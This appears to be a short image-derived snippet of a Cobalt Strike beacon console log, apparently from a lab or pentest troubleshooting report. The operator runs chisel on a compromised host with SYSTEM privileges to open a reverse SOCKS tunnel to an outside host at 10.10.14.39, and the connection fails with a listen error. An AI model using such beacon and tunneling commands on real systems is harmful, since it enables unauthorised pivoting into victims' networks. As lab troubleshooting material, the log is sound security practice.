 [01/11 11:29:54] beacon> run chisel_64.exe client 10.10.14.39:1000 R:3080:socks
[01/11 11:29:54] [*] Tasked beacon to run: chisel_64.exe client 10.10.14.39:1000 R:3080:socks
[01/11 11:29:54] [+] host called home, sent: 68 bytes
[01/11 11:30:17] [+] received output:
2024/01/11 11:30:18 client: Connecting to ws://10.10.14.39:1000
[01/11 11:30:18] [+] received output:
2024/01/11 11:30:18 client: Connecting to ws://10.10.14.39:1000
[01/11 11:30:19] [+] received output:
2024/01/11 11:30:20 client: Connected (Latency 99.2039ms)
[01/11 11:30:20] [+] received output:
2024/01/11 11:30:20 client: Connection error: server: Server cannot listen on R:127.0.0.1:3080=>socks
2024/01/11 11:30:20 client: Give up
[WS03] - x64 | SYSTEM * | 448 - x64
beacon>